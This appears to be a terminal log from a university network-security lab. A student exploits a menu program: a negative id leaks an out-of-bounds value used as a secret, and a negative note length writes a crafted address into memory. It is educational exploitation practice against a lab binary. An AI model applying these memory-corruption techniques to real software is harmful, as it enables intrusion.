 Quit anyway? (y or n) y
alfons@alfons ~/Desktop/Programming/Network_Security_Spring_2018/Lab3 master ● clear
alfons@alfons ~/Desktop/Programming/Network_Security_Spring_2018/Lab3 master ● echo -ne "\xe0\x89\x04\x08"
��%
alfons@alfons ~/Desktop/Programming/Network_Security_Spring_2018/Lab3 master ● ./proj3
----------------------
NS
----------------------
1. View info
2. Edit info
3. Exit
----------------------
Your choice: 1
Please input id: -1
Name: 1
Note:
Age: 1636468607
----------------------
NS
----------------------
1. View info
2. Edit info
3. Exit
----------------------
Your choice: 2
Please input secret first: 1636468607
Please input id: 1
Input new note length: -44
��^HDone!
----------------------
NS
----------------------
1. View info
2. Edit info
3. Exit
----------------------
Your choice: 1
Invalid choice!
----------------------